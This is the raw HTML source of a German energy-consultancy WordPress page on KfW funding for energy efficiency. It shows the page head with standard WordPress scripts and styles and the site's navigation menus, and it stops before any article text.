

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.energiekonzepte-nrw.de/kfw-foerdert-energieeffizienz/
body_size: 10526
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="de">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="de">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />

<!-- Diese Seite wurde optimiert mit wpSEO (https://www.wpseo.org). -->
<title>KfW fördert Energieeffizienz › Energieeffizienz schafft Zukunft</title>
<meta name="description" content="KfW fördert Energieeffizienz Lassen auch Sie sich Maßnahmen zur Energieeffizienz durch die KfW fördern. Unsere Beratung zeigt Ihnen das ..." />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="http://www.energiekonzepte-nrw.de/kfw-foerdert-energieeffizienz/" />

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
		<meta name="viewport" content="width=device-width,initial-scale=1">
		
		<link rel="pingback" href="http://www.energiekonzepte-nrw.de/xmlrpc.php" />
	
	
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Energieeffizienz schafft Zukunft &raquo; Feed" href="http://www.energiekonzepte-nrw.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Energieeffizienz schafft Zukunft &raquo; Kommentar-Feed" href="http://www.energiekonzepte-nrw.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Energieeffizienz schafft Zukunft &raquo; KfW fördert Energieeffizienz-Kommentar-Feed" href="http://www.energiekonzepte-nrw.de/kfw-foerdert-energieeffizienz/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.energiekonzepte-nrw.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.energiekonzepte-nrw.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.energiekonzepte-nrw.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wope-gfont-Open Sans-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wope-gfont-Lato-css' href='http://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2C400%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wope-default-style-css' href='http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wope-responsive-css' href='http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wope-color-css' href='http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/color-scheme/color.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wope-font-css' href='http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/font-set/typography.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wope-flexslider-css' href='http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/js/flex-slider/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wope-prettyPhoto-css' href='http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/js/prettyPhoto/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wope-font-awesome-css' href='http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-default-css' href='http://www.energiekonzepte-nrw.de/wp-content/plugins/optimizePressPlugin/lib/assets/default.min.css?ver=2.5.17.1' type='text/css' media='all' />
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="optimizepress-op-jquery-base-all-js-extra">
/* <![CDATA[ */
var OptimizePress = {"ajaxurl":"http:\/\/www.energiekonzepte-nrw.de\/wp-admin\/admin-ajax.php","SN":"optimizepress","version":"2.5.17.1","script_debug":".min","localStorageEnabled":"","wp_admin_page":"","op_live_editor":"","op_page_builder":"","op_create_new_page":"","imgurl":"http:\/\/www.energiekonzepte-nrw.de\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","OP_URL":"http:\/\/www.energiekonzepte-nrw.de\/wp-content\/plugins\/optimizePressPlugin\/","OP_JS":"http:\/\/www.energiekonzepte-nrw.de\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","OP_PAGE_BUILDER_URL":"","include_url":"http:\/\/www.energiekonzepte-nrw.de\/wp-includes\/","op_autosave_interval":"300","op_autosave_enabled":"Y","paths":{"url":"http:\/\/www.energiekonzepte-nrw.de\/wp-content\/plugins\/optimizePressPlugin\/","img":"http:\/\/www.energiekonzepte-nrw.de\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","js":"http:\/\/www.energiekonzepte-nrw.de\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","css":"http:\/\/www.energiekonzepte-nrw.de\/wp-content\/plugins\/optimizePressPlugin\/lib\/css\/"},"social":{"twitter":"optimizepress","facebook":"optimizepress","googleplus":"111273444733787349971"},"flowplayerHTML5":"http:\/\/www.energiekonzepte-nrw.de\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/flowplayer\/flowplayer.swf","flowplayerKey":"","flowplayerLogo":"","mediaelementplayer":"http:\/\/www.energiekonzepte-nrw.de\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/mediaelement\/","pb_unload_alert":"This page is asking you to confirm that you want to leave - data you have entered may not be saved.","pb_save_alert":"Please make sure you are happy with all of your options as some options will not be able to be changed for this page later.","search_default":"Search...","ems_providers":[],"optimizemember":{"enabled":false,"version":"0"},"OP_LEADS_URL":"https:\/\/my.optimizeleads.com\/","OP_LEADS_THEMES_URL":"https:\/\/my.optimizeleads.com\/build\/themes\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/plugins/optimizePressPlugin/lib/js/op-jquery-base-all.min.js?ver=2.5.17.1" id="optimizepress-op-jquery-base-all-js"></script>
<link rel="https://api.w.org/" href="http://www.energiekonzepte-nrw.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.energiekonzepte-nrw.de/wp-json/wp/v2/posts/2108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.energiekonzepte-nrw.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.energiekonzepte-nrw.de/?p=2108' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.energiekonzepte-nrw.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.energiekonzepte-nrw.de%2Fkfw-foerdert-energieeffizienz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.energiekonzepte-nrw.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.energiekonzepte-nrw.de%2Fkfw-foerdert-energieeffizienz%2F&#038;format=xml" />

        <!--[if (gte IE 6)&(lte IE 8)]>
            <script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/plugins/optimizePressPlugin/lib/js/selectivizr-1.0.2-min.js?ver=1.0.2"></script>
        <![endif]-->
        <!--[if lt IE 9]>
            <script src="http://www.energiekonzepte-nrw.de/wp-content/plugins/optimizePressPlugin/lib/js//html5shiv.min.js"></script>
        <![endif]-->
    <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>
<body class="wp-singular post-template-default single single-post postid-2108 single-format-standard wp-theme-lorencia op-plugin">
	<div id="background">
		<div id="back_top"><i class="icon-angle-up"></i></div>
		
				<div id="scroll-header">
			<div id="scroll-header-content">
				<div class="wrap">
					<div class="logo-container">
						<div class="logo-box">
							<div class="logo">
																	<a class="logo-image" href="http://www.energiekonzepte-nrw.de">
										<img alt="Energieeffizienz schafft Zukunft" src="http://www.energiekonzepte-nrw.de/wp-content/uploads/2014/01/cropped-ebs-Energiekonzepte-NRW-Header-1200x184.jpg">
									</a>
															</div>
						</div>	
					</div>

					<div class="main-menu">
						<div class="menu-lorencia-hauptmenue-container"><ul id="menu-lorencia-hauptmenue" class="menu"><li id="menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2134"><a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/">Energieeffizienz im Mittelstand</a>
<ul class="sub-menu">
	<li id="menu-item-2161" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2161"><a href="http://www.energiekonzepte-nrw.de/was-ist-ein-energieaudit/">Was ist ein Energieaudit?</a></li>
	<li id="menu-item-2128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2128"><a href="http://www.energiekonzepte-nrw.de/durchfuehrung-von-energieaudits-im-unternehmen/">Durchführung von Energieaudits im Unternehmen</a></li>
	<li id="menu-item-2125" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2125"><a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/energieeffizienz-fuer-kmu/">Energieeffizienz für KMU</a>
	<ul class="sub-menu">
		<li id="menu-item-2162" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-2162"><a href="http://www.energiekonzepte-nrw.de/kfw-foerdert-energieeffizienz/" aria-current="page">KfW fördert Energieeffizienz</a></li>
		<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2163"><a href="http://www.energiekonzepte-nrw.de/bafa-foerderprogramm/">BAFA-Förderprogramm</a></li>
	</ul>
</li>
	<li id="menu-item-2126" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2126"><a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/energieeffizienz-fuer-nicht-kmu/">Energieeffizienz für Nicht-KMU</a></li>
	<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="http://www.energiekonzepte-nrw.de/formular-ewbi/">Anfrage Energieeffizienzberatung</a></li>
</ul>
</li>
<li id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2137"><a href="http://www.energiekonzepte-nrw.de/category/energie-sparen/">Energie sparen</a>
<ul class="sub-menu">
	<li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2224"><a href="http://www.energiekonzepte-nrw.de/anbieterwechsel/">Anbieterwechsel</a>
	<ul class="sub-menu">
		<li id="menu-item-2148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148"><a href="http://www.energiekonzepte-nrw.de/formular-strom/">Stromvergleichsangebot</a></li>
		<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="http://www.energiekonzepte-nrw.de/stromanbieter_wechseln/">Stromanbieter wechseln</a></li>
		<li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2139"><a href="http://www.energiekonzepte-nrw.de/formular-gas/">Gasvergleichsangebot</a></li>
		<li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a href="http://www.energiekonzepte-nrw.de/gasanbieter-wechseln/">Gasanbieter wechseln</a></li>
	</ul>
</li>
	<li id="menu-item-2127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2127"><a href="http://www.energiekonzepte-nrw.de/category/energie-sparen/infrarotheizung/">Infrarotheizung</a>
	<ul class="sub-menu">
		<li id="menu-item-2135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2135"><a href="http://www.energiekonzepte-nrw.de/formular-infrarotheizung/">Formular Infrarotheizung</a></li>
	</ul>
</li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2124"><a href="http://www.energiekonzepte-nrw.de/category/energie-sparen/led/">LED</a>
	<ul class="sub-menu">
		<li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2141"><a href="http://www.energiekonzepte-nrw.de/led-vorteile/">LED-Vorteile</a></li>
		<li id="menu-item-2211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2211"><a href="http://www.energiekonzepte-nrw.de/category/energie-sparen/led/led-referenzen/">LED-Referenzen</a>
		<ul class="sub-menu">
			<li id="menu-item-2210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2210"><a href="http://www.energiekonzepte-nrw.de/downloads/ISOLed/2015-12-03-isoled_referenz_freisinger_fensterbau_gmbh.pdf">Freisinger Fensterbau</a></li>
		</ul>
</li>
		<li id="menu-item-2136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2136"><a href="http://www.energiekonzepte-nrw.de/formular-led/">Formular LED</a></li>
	</ul>
</li>
	<li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2207"><a href="http://www.energiekonzepte-nrw.de/category/pv/">Photovoltaik</a>
	<ul class="sub-menu">
		<li id="menu-item-2208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208"><a href="http://www.energiekonzepte-nrw.de/unsere-pvanlage/">unsere PV-Anlage</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2173"><a href="http://www.energiekonzepte-nrw.de/news">Neuigkeiten</a></li>
<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140"><a href="http://www.energiekonzepte-nrw.de/impressum/">Impressum</a></li>
<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2472"><a rel="privacy-policy" href="http://www.energiekonzepte-nrw.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul></div> 
						<div class="cleared"></div>
					</div><!-- End Main Menu -->
					<div class="cleared"></div>
				</div>
			</div>
		</div><!-- End Scroll Header -->
			<div id="page" style="background-color:white" class=" header-style3" >
		
				<div id="top-bar">
			<div class="wrap">
				
				<div id="top-bar-left">
											<div class="top-bar-text"><b>Telefon: (0212) 59 96 96 5</b></div>
									</div>
				<div id="top-bar-right">
																		<div class="top-bar-text"><b>Email: <a href="mailto:info@energiekonzepte-nrw.de" target="_blank">info@energiekonzepte-nrw.de</a></b></div>
															</div>
				<div class="cleared"></div>
			</div>
		</div>
				
		<div id="header">
			<div id="main-menu-toggle">
				<div class="wrap">
										<a href="http://www.energiekonzepte-nrw.de">Home</a>
					 
				</div>
			</div>
			<div class="wrap">
				
				<div class="logo-container">
					<div class="logo-box">
						<div class="logo">
																								<a class="logo-image" href="http://www.energiekonzepte-nrw.de">
										<img alt="Energieeffizienz schafft Zukunft" src="http://www.energiekonzepte-nrw.de/wp-content/uploads/2014/01/cropped-ebs-Energiekonzepte-NRW-Header-1200x184.jpg">
									</a>
																					</div>
					</div>	
				</div>
				
				

				<div class="main-menu">
					<div class="menu-lorencia-hauptmenue-container"><ul id="menu-lorencia-hauptmenue-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2134"><a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/">Energieeffizienz im Mittelstand</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2161"><a href="http://www.energiekonzepte-nrw.de/was-ist-ein-energieaudit/">Was ist ein Energieaudit?</a></li>
